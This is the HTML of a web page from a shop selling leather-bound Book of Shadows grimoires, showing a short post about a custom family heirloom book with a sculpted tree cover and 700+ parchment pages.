		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Wiccan Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/triquetra-practical-magic-traditional-witchcraft-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triquetra Practical Magic Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-100x100.jpeg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-416x416.jpeg 416w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-200x200.jpeg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-700x700.jpeg 700w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-90x90.jpeg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-768x768.jpeg 768w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows.jpeg 959w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Triquetra - Practical Magic - Traditional Witchcraft Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-traditional-witchcraft-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Traditional Witchcraft Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://lapuliabookofshadows.com/product-tag/black-magic/" class="tag-cloud-link tag-link-225 tag-link-position-1" style="font-size: 14.5px;" aria-label="Black Magic (15 products)">Black Magic</a>
<a href="https://lapuliabookofshadows.com/product-tag/black-magic-books/" class="tag-cloud-link tag-link-440 tag-link-position-2" style="font-size: 14.5625px;" aria-label="Black Magic Books (16 products)">Black Magic Books</a>
<a href="https://lapuliabookofshadows.com/product-tag/black-magic-grimoires/" class="tag-cloud-link tag-link-441 tag-link-position-3" style="font-size: 14.5px;" aria-label="Black Magic Grimoires (15 products)">Black Magic Grimoires</a>
<a href="https://lapuliabookofshadows.com/product-tag/blank-book/" class="tag-cloud-link tag-link-199 tag-link-position-4" style="font-size: 14.75px;" aria-label="Blank Book (20 products)">Blank Book</a>
<a href="https://lapuliabookofshadows.com/product-tag/blank-book-of-shadows/" class="tag-cloud-link tag-link-122 tag-link-position-5" style="font-size: 15.604166666667px;" aria-label="Blank Book of Shadows (53 products)">Blank Book of Shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/book-of-shadows/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 16.854166666667px;" aria-label="Book of Shadows (213 products)">Book of Shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/codex/" class="tag-cloud-link tag-link-91 tag-link-position-7" style="font-size: 14.875px;" aria-label="Codex (23 products)">Codex</a>
<a href="https://lapuliabookofshadows.com/product-tag/custom-bookbinding/" class="tag-cloud-link tag-link-157 tag-link-position-8" style="font-size: 13.25px;" aria-label="custom bookbinding (3 products)">custom bookbinding</a>
<a href="https://lapuliabookofshadows.com/product-tag/custom-book-of-shadows/" class="tag-cloud-link tag-link-238 tag-link-position-9" style="font-size: 12px;" aria-label="Custom Book of Shadows (0 products)">Custom Book of Shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/grand-grimoire/" class="tag-cloud-link tag-link-314 tag-link-position-10" style="font-size: 15.833333333333px;" aria-label="Grand Grimoire (68 products)">Grand Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/grimoire/" class="tag-cloud-link tag-link-311 tag-link-position-11" style="font-size: 16.9375px;" aria-label="Grimoire (236 products)">Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic/" class="tag-cloud-link tag-link-307 tag-link-position-12" style="font-size: 16.875px;" aria-label="Magic (217 products)">Magic</a>
<a href="https://lapuliabookofshadows.com/product-tag/magical-books/" class="tag-cloud-link tag-link-388 tag-link-position-13" style="font-size: 16.25px;" aria-label="Magical Books (109 products)">Magical Books</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-grand-grimoire/" class="tag-cloud-link tag-link-266 tag-link-position-14" style="font-size: 15.333333333333px;" aria-label="Magic Grand Grimoire (39 products)">Magic Grand Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-grimoire/" class="tag-cloud-link tag-link-202 tag-link-position-15" style="font-size: 15.5px;" aria-label="Magic Grimoire (47 products)">Magic Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-journal/" class="tag-cloud-link tag-link-1720 tag-link-position-16" style="font-size: 15.541666666667px;" aria-label="Magic Journal (49 products)">Magic Journal</a>
<a href="https://lapuliabookofshadows.com/product-tag/magick/" class="tag-cloud-link tag-link-308 tag-link-position-17" style="font-size: 16.770833333333px;" aria-label="Magick (194 products)">Magick</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-potions/" class="tag-cloud-link tag-link-214 tag-link-position-18" style="font-size: 16.229166666667px;" aria-label="Magic Potions (106 products)">Magic Potions</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-rituals/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 16.229166666667px;" aria-label="Magic Rituals (106 products)">Magic Rituals</a>
<a href="https://lapuliabookofshadows.com/product-tag/magic-spells/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 16.333333333333px;" aria-label="Magic Spells (120 products)">Magic Spells</a>
<a href="https://lapuliabookofshadows.com/product-tag/merlin/" class="tag-cloud-link tag-link-88 tag-link-position-21" style="font-size: 14.625px;" aria-label="Merlin (17 products)">Merlin</a>
<a href="https://lapuliabookofshadows.com/product-tag/occult/" class="tag-cloud-link tag-link-309 tag-link-position-22" style="font-size: 16.9375px;" aria-label="Occult (233 products)">Occult</a>
<a href="https://lapuliabookofshadows.com/product-tag/pagan/" class="tag-cloud-link tag-link-313 tag-link-position-23" style="font-size: 16.770833333333px;" aria-label="Pagan (194 products)">Pagan</a>
<a href="https://lapuliabookofshadows.com/product-tag/pagan-books/" class="tag-cloud-link tag-link-391 tag-link-position-24" style="font-size: 16.25px;" aria-label="Pagan Books (109 products)">Pagan Books</a>
<a href="https://lapuliabookofshadows.com/product-tag/pagan-religious-books/" class="tag-cloud-link tag-link-392 tag-link-position-25" style="font-size: 16.25px;" aria-label="Pagan Religious Books (109 products)">Pagan Religious Books</a>
<a href="https://lapuliabookofshadows.com/product-tag/pagan-religious-information/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 16.25px;" aria-label="Pagan Religious Information (109 products)">Pagan Religious Information</a>
<a href="https://lapuliabookofshadows.com/product-tag/practical-magic/" class="tag-cloud-link tag-link-99 tag-link-position-27" style="font-size: 15.520833333333px;" aria-label="practical magic (48 products)">practical magic</a>
<a href="https://lapuliabookofshadows.com/product-tag/practical-magic-book/" class="tag-cloud-link tag-link-1725 tag-link-position-28" style="font-size: 15.104166666667px;" aria-label="Practical Magic Book (30 products)">Practical Magic Book</a>
<a href="https://lapuliabookofshadows.com/product-tag/practical-magic-book-of-shadows-2/" class="tag-cloud-link tag-link-245 tag-link-position-29" style="font-size: 15.479166666667px;" aria-label="practical magic book of shadows (46 products)">practical magic book of shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/practical-magic-grand-grimoire/" class="tag-cloud-link tag-link-448 tag-link-position-30" style="font-size: 15.145833333333px;" aria-label="Practical Magic Grand Grimoire (31 products)">Practical Magic Grand Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/practical-magic-grimoire/" class="tag-cloud-link tag-link-1726 tag-link-position-31" style="font-size: 14.916666666667px;" aria-label="Practical Magic Grimoire (24 products)">Practical Magic Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/traditional-book-of-shadows/" class="tag-cloud-link tag-link-387 tag-link-position-32" style="font-size: 16.6875px;" aria-label="Traditional Book of Shadows (177 products)">Traditional Book of Shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/traditional-magic/" class="tag-cloud-link tag-link-390 tag-link-position-33" style="font-size: 16.6875px;" aria-label="Traditional Magic (177 products)">Traditional Magic</a>
<a href="https://lapuliabookofshadows.com/product-tag/traditional-witchcraft/" class="tag-cloud-link tag-link-310 tag-link-position-34" style="font-size: 16.6875px;" aria-label="Traditional Witchcraft (178 products)">Traditional Witchcraft</a>
<a href="https://lapuliabookofshadows.com/product-tag/traditional-witchcraft-books/" class="tag-cloud-link tag-link-445 tag-link-position-35" style="font-size: 16.708333333333px;" aria-label="Traditional Witchcraft Books (179 products)">Traditional Witchcraft Books</a>
<a href="https://lapuliabookofshadows.com/product-tag/triquetra/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 15.583333333333px;" aria-label="Triquetra (51 products)">Triquetra</a>
<a href="https://lapuliabookofshadows.com/product-tag/wicca/" class="tag-cloud-link tag-link-312 tag-link-position-37" style="font-size: 16.5px;" aria-label="Wicca (144 products)">Wicca</a>
<a href="https://lapuliabookofshadows.com/product-tag/wiccan-book-of-shadows/" class="tag-cloud-link tag-link-386 tag-link-position-38" style="font-size: 15.645833333333px;" aria-label="Wiccan Book of Shadows (55 products)">Wiccan Book of Shadows</a>
<a href="https://lapuliabookofshadows.com/product-tag/wiccan-magic/" class="tag-cloud-link tag-link-389 tag-link-position-39" style="font-size: 15.625px;" aria-label="Wiccan Magic (54 products)">Wiccan Magic</a>
<a href="https://lapuliabookofshadows.com/product-tag/wiccan-religious-information/" class="tag-cloud-link tag-link-394 tag-link-position-40" style="font-size: 15.625px;" aria-label="Wiccan Religious Information (54 products)">Wiccan Religious Information</a>
<a href="https://lapuliabookofshadows.com/product-tag/wiccan-witchcraft/" class="tag-cloud-link tag-link-244 tag-link-position-41" style="font-size: 15.604166666667px;" aria-label="Wiccan Witchcraft (53 products)">Wiccan Witchcraft</a>
<a href="https://lapuliabookofshadows.com/product-tag/witch/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 14.666666666667px;" aria-label="Witch (18 products)">Witch</a>
<a href="https://lapuliabookofshadows.com/product-tag/witchcraft/" class="tag-cloud-link tag-link-306 tag-link-position-43" style="font-size: 17px;" aria-label="Witchcraft (251 products)">Witchcraft</a>
<a href="https://lapuliabookofshadows.com/product-tag/witchcraft-grand-grimoire/" class="tag-cloud-link tag-link-270 tag-link-position-44" style="font-size: 15.083333333333px;" aria-label="Witchcraft Grand Grimoire (29 products)">Witchcraft Grand Grimoire</a>
<a href="https://lapuliabookofshadows.com/product-tag/witchcraft-grimoire/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 15.166666666667px;" aria-label="Witchcraft Grimoire (32 products)">Witchcraft Grimoire</a></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-20917 post type-post status-publish format-standard has-post-thumbnail hentry category-custom-book-of-shadows category-custom-leather-books category-new-product-introductions category-product-descriptions tag-book-of-shadows tag-book-of-spell tag-bos tag-british-witchcraft tag-customized-book tag-customized-book-of-shadows tag-customized-journal tag-family-heirloom tag-family-heirloom-book tag-goddess tag-goddess-of-love tag-grand-grimoire tag-grimoire tag-heirloom tag-heirloom-books tag-heirloom-family-book tag-leather-bound-book tag-leather-bound-journal tag-love-magic tag-love-potion tag-love-spell tag-love-spells tag-magic-potions tag-magic-spell tag-magical-practitioner tag-magick-spell tag-money-magic tag-money-potion tag-money-spell tag-money-spells tag-pagan-books tag-pagan-goddess tag-pagan-gods tag-pagan-pride tag-potions tag-practical-magic tag-practical-magic-book tag-practical-magic-book-of-shadows tag-practical-magic-grand-grimoire tag-practical-magic-grimoire tag-practical-magic-spells tag-practitioner-of-magic tag-practitioner-of-magick tag-sketchbook tag-spell-book tag-spell-pages tag-traditional-british-witchcraft tag-traditional-witchcraft tag-tree-of-life tag-tree-of-life-book-of-shadows tag-tree-of-life-grimoire tag-wicca tag-wiccan tag-wiccan-books tag-witchcraft-books ast-article-single" id="post-20917" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1 ast-no-date-box">

	
	
		<header class="entry-header ast-no-title">

			
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://lapuliabookofshadows.com/family-heirloom-lapulia-studio/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://lapuliabookofshadows.com/category/custom-book-of-shadows/" class="">Custom Book Of Shadows</a>, <a href="https://lapuliabookofshadows.com/category/custom-leather-books/" class="">Custom Leather Books</a>, <a href="https://lapuliabookofshadows.com/category/new-product-introductions/" class="">New Product Introductions</a>, <a href="https://lapuliabookofshadows.com/category/product-descriptions/" class="">Product Descriptions</a></span> / <span class="ast-terms-link"><a href="https://lapuliabookofshadows.com/tag/book-of-shadows/" class="">Book of Shadows</a>, <a href="https://lapuliabookofshadows.com/tag/book-of-spell/" class="">Book of Spell</a>, <a href="https://lapuliabookofshadows.com/tag/bos/" class="">BOS</a>, <a href="https://lapuliabookofshadows.com/tag/british-witchcraft/" class="">British Witchcraft</a>, <a href="https://lapuliabookofshadows.com/tag/customized-book/" class="">Customized Book</a>, <a href="https://lapuliabookofshadows.com/tag/customized-book-of-shadows/" class="">Customized Book of Shadows</a>, <a href="https://lapuliabookofshadows.com/tag/customized-journal/" class="">Customized Journal</a>, <a href="https://lapuliabookofshadows.com/tag/family-heirloom/" class="">Family Heirloom</a>, <a href="https://lapuliabookofshadows.com/tag/family-heirloom-book/" class="">Family Heirloom Book</a>, <a href="https://lapuliabookofshadows.com/tag/goddess/" class="">goddess</a>, <a href="https://lapuliabookofshadows.com/tag/goddess-of-love/" class="">Goddess of Love</a>, <a href="https://lapuliabookofshadows.com/tag/grand-grimoire/" class="">grand grimoire</a>, <a href="https://lapuliabookofshadows.com/tag/grimoire/" class="">grimoire</a>, <a href="https://lapuliabookofshadows.com/tag/heirloom/" class="">Heirloom</a>, <a href="https://lapuliabookofshadows.com/tag/heirloom-books/" class="">Heirloom Books</a>, <a href="https://lapuliabookofshadows.com/tag/heirloom-family-book/" class="">Heirloom Family Book</a>, <a href="https://lapuliabookofshadows.com/tag/leather-bound-book/" class="">leather-bound book</a>, <a href="https://lapuliabookofshadows.com/tag/leather-bound-journal/" class="">leather-bound journal</a>, <a href="https://lapuliabookofshadows.com/tag/love-magic/" class="">Love Magic</a>, <a href="https://lapuliabookofshadows.com/tag/love-potion/" class="">Love Potion</a>, <a href="https://lapuliabookofshadows.com/tag/love-spell/" class="">Love Spell</a>, <a href="https://lapuliabookofshadows.com/tag/love-spells/" class="">Love Spells</a>, <a href="https://lapuliabookofshadows.com/tag/magic-potions/" class="">Magic Potions</a>, <a href="https://lapuliabookofshadows.com/tag/magic-spell/" class="">Magic Spell</a>, <a href="https://lapuliabookofshadows.com/tag/magical-practitioner/" class="">Magical Practitioner</a>, <a href="https://lapuliabookofshadows.com/tag/magick-spell/" class="">Magick Spell</a>, <a href="https://lapuliabookofshadows.com/tag/money-magic/" class="">money magic</a>, <a href="https://lapuliabookofshadows.com/tag/money-potion/" class="">Money Potion</a>, <a href="https://lapuliabookofshadows.com/tag/money-spell/" class="">Money Spell</a>, <a href="https://lapuliabookofshadows.com/tag/money-spells/" class="">Money Spells</a>, <a href="https://lapuliabookofshadows.com/tag/pagan-books/" class="">Pagan Books</a>, <a href="https://lapuliabookofshadows.com/tag/pagan-goddess/" class="">pagan goddess</a>, <a href="https://lapuliabookofshadows.com/tag/pagan-gods/" class="">pagan gods</a>, <a href="https://lapuliabookofshadows.com/tag/pagan-pride/" class="">Pagan Pride</a>, <a href="https://lapuliabookofshadows.com/tag/potions/" class="">Potions</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic/" class="">practical magic</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic-book/" class="">Practical Magic Book</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic-book-of-shadows/" class="">practical magic book of shadows</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic-grand-grimoire/" class="">Practical Magic Grand Grimoire</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic-grimoire/" class="">Practical Magic Grimoire</a>, <a href="https://lapuliabookofshadows.com/tag/practical-magic-spells/" class="">Practical Magic Spells</a>, <a href="https://lapuliabookofshadows.com/tag/practitioner-of-magic/" class="">Practitioner of Magic</a>, <a href="https://lapuliabookofshadows.com/tag/practitioner-of-magick/" class="">Practitioner of Magick</a>, <a href="https://lapuliabookofshadows.com/tag/sketchbook/" class="">Sketchbook</a>, <a href="https://lapuliabookofshadows.com/tag/spell-book/" class="">Spell Book</a>, <a href="https://lapuliabookofshadows.com/tag/spell-pages/" class="">Spell Pages</a>, <a href="https://lapuliabookofshadows.com/tag/traditional-british-witchcraft/" class="">Traditional British Witchcraft</a>, <a href="https://lapuliabookofshadows.com/tag/traditional-witchcraft/" class="">Traditional Witchcraft</a>, <a href="https://lapuliabookofshadows.com/tag/tree-of-life/" class="">Tree of Life</a>, <a href="https://lapuliabookofshadows.com/tag/tree-of-life-book-of-shadows/" class="">Tree of Life Book of Shadows</a>, <a href="https://lapuliabookofshadows.com/tag/tree-of-life-grimoire/" class="">Tree of Life Grimoire</a>, <a href="https://lapuliabookofshadows.com/tag/wicca/" class="">Wicca</a>, <a href="https://lapuliabookofshadows.com/tag/wiccan/" class="">wiccan</a>, <a href="https://lapuliabookofshadows.com/tag/wiccan-books/" class="">Wiccan Books</a>, <a href="https://lapuliabookofshadows.com/tag/witchcraft-books/" class="">Witchcraft Books</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Another beautiful, personalized, and customized Family Heirloom by LaPulia Studio. Tree on the cover with hearts, as well as the name is skillfully sculptured and raised under the black Italian leather. (We partially covered the name on the photo to keep it private). The book is hardbound in the size of 11.5&#8243;x14.5&#8243; and contains 700+ parchment pages. To see more of our creations, please click on the following image:</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-20918 size-large" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-599x700.jpg" alt="" width="599" height="700" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-599x700.jpg 599w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-1000x1169.jpg 1000w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-77x90.jpg 77w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-171x200.jpg 171w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-768x898.jpg 768w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book-530x620.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Tree-of-Life-Book.jpg 1080w" sizes="auto, (max-width: 599px) 100vw, 599px" /></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Charmed Book of Shadows - Full Limited Edition with 998 pages" href="https://lapuliabookofshadows.com/charmed-book-shadows-full-limited-edition-998-pages/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Happy Midsummer&#039;s Day / Summer Solstice" href="https://lapuliabookofshadows.com/happy-midsummers-day-summer-solstice/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family-heirloom-lapulia-studio/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://lapuliabookofshadows.com/wp-login.php?redirect_to=https%3A%2F%2Flapuliabookofshadows.com%2Ffamily-heirloom-lapulia-studio%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-6">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="nav_menu-7" class="extendedwopts-md-right widget widget_nav_menu"><h2 class="widget-title">Sitemap and Helpful info</h2><nav class="menu-footer-menu-container" aria-label="Sitemap and Helpful info"><ul id="menu-footer-menu" class="menu"><li id="menu-item-36756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://lapuliabookofshadows.com/about-us/" class="menu-link">About</a></li>
<li id="menu-item-36755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36755"><a rel="privacy-policy" href="https://lapuliabookofshadows.com/policies/" class="menu-link">Policies</a></li>
<li id="menu-item-36757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36757"><a href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link">Financing</a></li>
<li id="menu-item-21015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21015"><a href="https://lapuliabookofshadows.com/sitemap-and-product-index/" class="menu-link">Sitemap and Product Index</a></li>
</ul></nav></div>				</div>
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12">
					<div class="ast-row">
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
							<div id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
			<li><a href="https://lapuliabookofshadows.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://lapuliabookofshadows.com/wp-login.php">Log in</a></li>
			<li><a href="https://lapuliabookofshadows.com/feed/">Entries feed</a></li>
			<li><a href="https://lapuliabookofshadows.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/" rel="nofollow noopener noreferrer">WordPress.org</a></li>
		</ul>

		</nav></div>						</div>
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
													</div>
					</div>
				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-6 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">LaPulia Book of Shadows</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendAJAX === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://lapuliabookofshadows.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://lapuliabookofshadows.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://lapuliabookofshadows.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://lapuliabookofshadows.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"d776b54585","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"View 